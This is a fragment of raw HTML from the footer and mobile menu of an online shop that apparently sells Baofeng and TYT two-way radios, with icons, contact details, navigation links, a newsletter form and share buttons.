M23.7,18.6c0.3-0.7,0.5-1.5,0.7-2.3c0.2,0.1,0.4,0.2,0.7,0.2 C24.9,17.4,24.4,18.1,23.7,18.6L23.7,18.6z M26.6,10.8v4c0,0.4-0.3,0.6-0.6,0.6h-0.8c-0.4,0-0.6-0.3-0.6-0.6v-4 c0-0.4,0.3-0.6,0.6-0.6H26C26.3,10.1,26.6,10.4,26.6,10.8L26.6,10.8z M16,1.1c3.3,0,8.8,1.1,9.1,8.1c-0.2,0-0.4,0.1-0.6,0.2 c-0.7-4.1-4.2-7.2-8.4-7.2c-1.2,0-2.4,0.3-3.4,0.7c-0.3-0.4-0.6-0.7-0.9-1C13,1.3,14.5,1.1,16,1.1z M1.1,6.9c0-3.2,2.6-5.9,5.9-5.9 c2,0,3.8,1,4.9,2.6c0,0,0,0.1,0.1,0.1c0.6,0.9,0.9,1.8,0.9,2.9c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0 c0,0.1,0,0.2,0,0.3v0c-0.2,2.6-2.3,4.8-4.9,5.2c0,0-0.1,0-0.1,0c-3.2,0.5-6.2-1.8-6.6-5C1.1,7.5,1.1,7.2,1.1,6.9L1.1,6.9z M7.4,14.8 c0,0.4-0.3,0.6-0.6,0.6H6c-0.4,0-0.6-0.3-0.6-0.6v-1.1c0.2,0,0.3,0.1,0.5,0.1c0.5,0.1,1,0.1,1.6,0.1L7.4,14.8L7.4,14.8z M8.5,13.7 c2.9-0.7,5-3.2,5.3-6.1v0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1V6.5 l0-0.1c0,0,0,0,0,0c-0.1-0.7-0.2-1.3-0.5-2l0,0c0,0,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3 C14,3.4,15,3.2,16,3.2c4.1,0,7.5,3.4,7.5,7.5v3.7c0,1.7-0.4,3.3-1.2,4.7c-1.9,0.5-3.8,0.7-5.7,0.6c-0.3,0-0.5,0.2-0.5,0.5 c0,0,0,0,0,0.1c0,0.3,0.2,0.5,0.5,0.5c0,0,0,0,0.1,0c1.6,0,3.2-0.1,4.8-0.4c0,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.5,0.7-0.8,1 c-1.1,1.1-2.6,1.8-4.2,2c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.9-0.1-1.8-0.3-2.6-0.8c-0.9-0.6-1.7-1.3-2.4-2.1 c-0.1,0-0.1-0.1-0.2-0.2l0,0c-1.3-1.7-2-3.8-2-6L8.5,13.7L8.5,13.7L8.5,13.7z M15.2,24.5l-1.4,3.2l-0.7-1l-2.2-3.1c0,0,0,0-0.1,0 l-0.6-0.8l0.2-1c0.1,0.1,0.1,0.1,0.2,0.2C11.8,23.4,13.4,24.2,15.2,24.5L15.2,24.5z M1.1,29.2c0-0.7,0.4-1.3,1-1.6 c2.5-1.5,5.2-2.5,8-3l3.2,4.4l-0.4,2H1.1V29.2L1.1,29.2z M30.9,30.9H19.1l-0.4-2l3.2-4.4c2.8,0.5,5.5,1.6,8,3c0.6,0.3,1,1,1,1.7 L30.9,30.9L30.9,30.9L30.9,30.9z M7.5,8h2.1v1.1c0,0.3,0.3,0.5,0.6,0.5c0.3,0,0.5-0.2,0.5-0.5V8h0.5c0.3,0,0.5-0.2,0.5-0.5 c0,0,0,0,0-0.1c0-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0h-0.5V4.3c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4,0-0.6,0.2L7,7.1 C6.9,7.3,6.9,7.5,7,7.7C7.1,7.9,7.3,8,7.5,8z M9.6,5.8v1.2h-1L9.6,5.8z M6.4,8.6H4.2L6.1,7c0.5-0.6,0.7-1.4,0.4-2.1 C6.2,4.2,5.6,3.7,4.8,3.7c-1.2,0-2.1,1-2.1,2.1c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5c0-0.6,0.5-1.1,1.1-1.1 c0.3,0,0.6,0.2,0.7,0.5C5.6,5.6,5.6,6,5.3,6.2L2.9,8.3C2.7,8.5,2.6,8.8,2.7,9.1c0.1,0.3,0.4,0.5,0.7,0.5h2.9c0.3,0,0.5-0.1,0.5-0.4 c0,0,0-0.1,0-0.1C7,8.8,6.7,8.6,6.4,8.6C6.4,8.6,6.4,8.6,6.4,8.6L6.4,8.6z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">24/7 Support.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>100% Customer Satisfied.</p>
						</div>

											</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821570339"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-62f4a7d8d8c8e" class=" wd-rs-62f4a7d8d8c8e wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none vc_custom_1660200939762"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 50px;height: 50px;"><svg id="svg-4149" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 40 32" style="enable-background:new 0 0 40 32;" xml:space="preserve"> <path id="retail-payment" style="fill:#F4A51C;" d="M21.3,22.2H32c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1v-5.9c0-0.3-0.3-0.6-0.6-0.7 c0,0,0,0-0.1,0H21.3c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0,0,0.1v5.9C20.6,21.9,20.9,22.2,21.3,22.2C21.3,22.2,21.3,22.2,21.3,22.2z M22,16.3h9.3v4.6H22V16.3z M3.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0H3.3c-0.4,0-0.7,0.3-0.7,0.6 C2.7,13.4,3,13.7,3.3,13.7C3.3,13.7,3.3,13.7,3.3,13.7z M11.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0 h-5.3c-0.4,0-0.7,0.3-0.7,0.6C10.7,13.4,10.9,13.7,11.3,13.7C11.3,13.7,11.3,13.7,11.3,13.7L11.3,13.7z M3.3,16.3H12 c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H3.3c-0.4,0-0.7,0.3-0.7,0.7C2.7,16,3,16.3,3.3,16.3L3.3,16.3z M16.7,15h-2 c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0.1,0,0.1c0,0.3,0.3,0.6,0.6,0.7c0,0,0,0,0.1,0h2c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1 C17.3,15.3,17.1,15,16.7,15C16.7,15,16.7,15,16.7,15L16.7,15z M39.4,6.9c-0.4-0.6-1.1-0.9-1.8-1L36,5.8V2.6C36,1.2,34.8,0,33.3,0 H2.7C1.2,0,0,1.2,0,2.6v20.9c0,1.2,0.8,2.2,1.9,2.5c0,1.4,1,2.5,2.4,2.6L35.1,32h0.3c1.3,0,2.5-0.9,2.7-2.2l2-21 C40.1,8.1,39.8,7.4,39.4,6.9L39.4,6.9z M1.3,4.6h33.3v3.9H1.3L1.3,4.6L1.3,4.6z M2.7,1.3h30.7c0.7,0,1.3,0.6,1.3,1.3c0,0,0,0,0,0 v0.6H1.3V2.6C1.3,1.9,1.9,1.3,2.7,1.3L2.7,1.3z M1.3,23.5V9.8h33.3v13.7c0,0.7-0.6,1.3-1.3,1.3H2.7C1.9,24.8,1.3,24.2,1.3,23.5 L1.3,23.5z M38.6,8.6l-2,21c-0.1,0.7-0.7,1.2-1.5,1.2c0,0,0,0,0,0L4.5,27.3c-0.6-0.1-1.1-0.6-1.2-1.2h30.1c1.5,0,2.7-1.2,2.7-2.6V7 l1.5,0.1c0.3,0,0.7,0.2,0.9,0.5C38.6,7.8,38.7,8.2,38.6,8.6L38.6,8.6z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">Online Payment.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>100% Safety.</p>
						</div>

											</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821575175"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-62f4a8093deff" class=" wd-rs-62f4a8093deff wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none vc_custom_1660200978604"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 55px;height: 55px;"><svg id="svg-3916" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 34 32" style="enable-background:new 0 0 34 32;" xml:space="preserve"> <path id="retail-delivery-man" style="fill:#F4A51C;" d="M32.3,26.3c-2.6-1.5-5.4-2.5-8.3-3.1l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.5 l-0.5-2.1c1.4-2,2.1-4.3,2.1-6.8v-3.3c0,0,0.1,0,0.1-0.1c0.7-0.6,1.1-1.5,1.1-2.4c0-4.2-3.4-7.6-7.7-7.6h-5c-4.2,0-7.7,3.4-7.8,7.6 c0,0.9,0.4,1.8,1.1,2.4c0,0,0,0,0.1,0v3.4c0,2.4,0.8,4.8,2.2,6.8l-0.5,2.1c0,0.2,0,0.3,0.1,0.5l0.2,0.3c-2.9,0.6-5.7,1.7-8.3,3.1 C0.6,26.8,0,27.9,0,29v2.4C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h32.9c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V29 C34,27.9,33.3,26.8,32.3,26.3z M23,21.3l0.2,1l-0.6,0.8c0,0-0.1,0.1-0.1,0.1l-3.1,4.3l-1.5-3.4c1.6-0.2,3.2-0.9,4.4-2.1 C22.5,21.8,22.7,21.6,23,21.3L23,21.3z M25.3,9.1C25.3,9.2,25.3,9.2,25.3,9.1c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0.2-0.5,0.3-0.8,0.4 c-0.2,0-0.4,0-0.6,0c-4-0.8-8.1-0.8-12.1-0.2c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c-0.5,0-0.9-0.1-1.3-0.4 C8.5,9,8.2,8.7,8.1,8.3l2.4-0.5c4.3-0.8,8.7-0.8,13,0l2.4,0.5C25.8,8.6,25.6,8.9,25.3,9.1L25.3,9.1z M14.5,1.1h5 c3.4,0,6.3,2.6,6.6,6.1l-2.4-0.4c-4.4-0.8-9-0.8-13.4,0L8,7.2C8.2,3.8,11,1.1,14.5,1.1L14.5,1.1z M9.1,10.6c0.5,0.1,1,0.2,1.5,0.1 c2.1-0.4,4.3-0.6,6.4-0.6c2.2,0,4.4,0.2,6.5,0.6c0.1,0,0.3,0,0.4,0c0.4,0,0.7,0,1.1-0.1v2.9c0,2.3-0.7,4.5-2.1,6.3l0,0l-0.2,0.2 c-0.3,0.4-0.6,0.7-0.9,1c-1.3,1.2-2.9,2-4.7,2.1l0,0c-0.1,0-0.1,0-0.2,0c-1-0.1-2-0.3-2.9-0.8c-1-0.6-1.9-1.3-2.6-2.2l-0.2-0.2l0,0 c-1.4-1.8-2.1-4-2.1-6.3L9.1,10.6L9.1,10.6z M16.2,24.1l-1.5,3.4l-3.1-4.3c0,0,0,0-0.1,0l-0.6-0.9l0.2-1c0.1,0.1,0.2,0.2,0.2,0.2 C12.6,22.9,14.3,23.8,16.2,24.1L16.2,24.1z M32.9,30.9H1.1V29c0-0.7,0.4-1.4,1.1-1.7c3.6-1.9,6.2-2.9,8.5-3.1l3.5,4.8 c0.1,0.1,0.2,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0c0.2,0,0.4-0.2,0.4-0.3L17,25l0.8,1.6l1,2.2 c0.1,0.2,0.2,0.3,0.4,0.3h0.1c0.2,0,0.3-0.1,0.4-0.2l3.6-4.9c3,0.6,5.9,1.6,8.5,3.1c0.7,0.4,1.1,1,1.1,1.8L32.9,30.9L32.9,30.9 L32.9,30.9z M15.9,5.6h2.3c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V2.3c0-0.3-0.2-0.6-0.5-0.6c0,0,0,0-0.1,0h-2.3 c-0.3,0-0.6,0.2-0.6,0.5c0,0,0,0,0,0.1v2.8C15.3,5.3,15.5,5.6,15.9,5.6C15.8,5.6,15.8,5.6,15.9,5.6L15.9,5.6z M16.4,2.8h1.1v1.7 h-1.1V2.8z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">Fast Delivery.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>DHL &amp; UPS &amp; FEDEX.</p>
						</div>

											</div>

									</div>
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628673997424 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-611397c987130"><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-62fc43824acce"><div class="vc_column-inner vc_custom_1660699525824"><div class="wpb_wrapper">		<div id="wd-62f4a8fde02de" class="wd-image wd-wpb wd-rs-62f4a8fde02de text-left ">
			
			<img class="" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radios-3-200x50.png" width="200" height="50" alt="baofeng-radios" title="baofeng-radios" />
					</div>
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Address: 260 EMERALD DR, Joliet, 64033 United States<br />
Phone: 13822189208<br />
Email: <a href="mailto:admin@baofengtech.us">admin@baofengtech.us</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-3 vc_col-xs-6 color-scheme-light wd-rs-62f4a85a14407"><div class="vc_column-inner vc_custom_1660201060288"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							COMPANY INFO						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://baofengtech.us/about-us/" title="ABOUT US">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/our-guarantee/" title="Our Guarantee">
				
				Our Guarantee							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/privacy-policy/" title="Privacy Policy">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/faq/" title="FAQ">
				
				FAQ							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-3 vc_col-xs-6 color-scheme-light wd-rs-62f4a86720dc6"><div class="vc_column-inner vc_custom_1660201067383"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CUSTOMER SERVICE						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://baofengtech.us/contact-us/" title="Contact us">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/shipping-returns/" title="Shipping Policy">
				
				Shipping &amp; Return							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/track-order/" title="Track My Order">
				
				Track Order							</a>
		</li>

		
		<li class="">
			<a href="https://baofengtech.us/terms-and-policy/" title="Terms and Policy">
				
				Terms and Service							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-62fc43bc90b50"><div class="vc_column-inner vc_custom_1660699584464"><div class="wpb_wrapper">		<div id="wd-611394c9806b2" class="wd-text-block wd-wpb reset-last-child wd-rs-611394c9806b2 text-left color-scheme-light color-title wd-fontsize-s font-primary vc_custom_1628673251810">
			<p>Join our newsletter!</p>
		</div>
				<div id="wd-62f4ba04461f3" class="wd-text-block wd-wpb reset-last-child wd-rs-62f4ba04461f3 text-left wd-fontsize-s vc_custom_1660205585763">
			<p>Will be used in accordance with our <span style="color: #f4a51c;"><a style="color: #f4a51c;" href="https://baofengtech.us/privacy-policy/">Privacy Policy</a></span></p>
		</div>
		
		<div id="wd-618264f61c297" class="wd-wpb wd-mc4wp-wrapper wd-rs-618264f61c297 text-left color-scheme-light vc_custom_1635935480544">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Newsletter form" ><div class="mc4wp-form-fields"><p>
    <label>Email address</label>
    <input type="email" name="EMAIL" required="">
</p>
<p>
    <input type="submit" value="Subscribe">
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768784177" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628673756815 wd-rs-611396d919200"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-6"><div class="vc_column-inner vc_custom_1533821739563"><div class="wpb_wrapper">		<div id="wd-611395af1b8bd" class="wd-text-block wd-wpb reset-last-child wd-rs-611395af1b8bd text-left color-scheme-light color-title wd-fontsize-s font-primary vc_custom_1628673479463">
			<p>Payment System:</p>
		</div>
				<div id="wd-696d8131e3266" class="wd-image wd-wpb text-left vc_custom_1628673511732">
			
			<img width="303" height="24" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/payment.png?fit=303%2C24&amp;ssl=1" class="attachment-full" alt="" title="payment" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/payment.png?w=303&amp;ssl=1 303w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/payment.png?resize=190%2C15&amp;ssl=1 190w" sizes="auto, (max-width: 303px) 100vw, 303px" />
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-6 wd-rs-611396e2677e9"><div class="vc_column-inner vc_custom_1628673764157"><div class="wpb_wrapper">		<div id="wd-611395ff71797" class="wd-text-block wd-wpb reset-last-child wd-rs-611395ff71797 text-left color-scheme-light color-title wd-fontsize-s font-primary vc_custom_1628673538183">
			<p>Shipping System:</p>
		</div>
				<div id="wd-696d8131e36a1" class="wd-image wd-wpb text-left vc_custom_1628673534044">
			
			<img width="296" height="24" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/shipping.png?fit=296%2C24&amp;ssl=1" class="attachment-full" alt="" title="shipping" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/shipping.png?w=296&amp;ssl=1 296w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2021/08/shipping.png?resize=190%2C15&amp;ssl=1 190w" sizes="auto, (max-width: 296px) 100vw, 296px" />
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-4 vc_col-xs-12 wd-rs-611396dea6d73"><div class="vc_column-inner vc_custom_1628673760806"><div class="wpb_wrapper">		<div id="wd-6113960d0a387" class="wd-text-block wd-wpb reset-last-child wd-rs-6113960d0a387 text-left color-scheme-light color-title wd-fontsize-s font-primary vc_custom_1628673552422">
			<p>Our Social Links:</p>
		</div>
		
			<div class="wd-social-icons  icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baofengtech.us/product/tyt-md-398/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baofengtech.us/product/tyt-md-398/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baofengtech.us/product/tyt-md-398/&media=https://baofengtech.us/wp-content/uploads/2019/06/s-l500-2.jpg&description=TYT+MD-398+10+Watt+DMR+Digital+Radio+IP67+Waterproof+Up+to+1000+Channels+with+2+Antenna+%28High+Gain+Antenna+Included%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baofengtech.us/product/tyt-md-398/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baofengtech.us/product/tyt-md-398/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>					</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://baofengtech.us/"><strong>BAOFENG Radios</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://baofengtech.us/"><strong>BAOFENG Radios</strong></a>. PREMIUM BAOFENG Radios.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://baofengtech.us/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21220 item-level-0" ><a href="https://baofengtech.us/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21229 item-level-0" ><a href="https://baofengtech.us/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21281 item-level-0" ><a href="https://baofengtech.us/product-category/handheld/" class="woodmart-nav-link"><span class="nav-link-text">HANDHELD</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21282 item-level-1" ><a href="https://baofengtech.us/product-category/handheld/analog/" class="woodmart-nav-link">ANALOG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21283 item-level-1" ><a href="https://baofengtech.us/product-category/handheld/dmr/" class="woodmart-nav-link">DMR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21284 item-level-0" ><a href="https://baofengtech.us/product-category/mobile/" class="woodmart-nav-link"><span class="nav-link-text">MOBILE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21285 item-level-0" ><a href="https://baofengtech.us/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21286 item-level-1" ><a href="https://baofengtech.us/product-category/accessories/antenna/" class="woodmart-nav-link">Antenna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21287 item-level-1" ><a href="https://baofengtech.us/product-category/accessories/battery/" class="woodmart-nav-link">Battery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21291 item-level-1" ><a href="https://baofengtech.us/product-category/charger/" class="woodmart-nav-link">charger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21288 item-level-1" ><a href="https://baofengtech.us/product-category/accessories/headset/" class="woodmart-nav-link">Headset</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21289 item-level-1" ><a href="https://baofengtech.us/product-category/accessories/microphone/" class="woodmart-nav-link">Microphone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21290 item-level-1" ><a href="https://baofengtech.us/product-category/accessories/programming-cable/" class="woodmart-nav-link">Programming Cable</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21540 item-level-0" ><a href="https://baofengtech.us/product-category/outlet-promotion/" class="woodmart-nav-link"><img width="150" height="150" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Outlet</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21323 item-level-0" ><a href="https://baofengtech.us/shipping-returns/" class="woodmart-nav-link"><span class="nav-link-text">SHIPPING &#038; RETURNS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327 item-level-0" ><a href="https://baofengtech.us/download/" class="woodmart-nav-link"><span class="nav-link-text">Download</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21328 item-level-0" ><a href="https://baofengtech.us/about-us/" class="woodmart-nav-link"><span class="nav-link-text">ABOUT US</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://baofengtech.us/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://baofengtech.us/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://baofengtech.us/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
				<a href="https://baofengtech.us/shop/" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center"><strong>Free Shipping Over $100 </strong></p>
<p style="text-align: center">Dear customer, our website does not sell to the United States.</p>			</div>
		</div>
					<div class="wd-search-full-screen wd-fill">
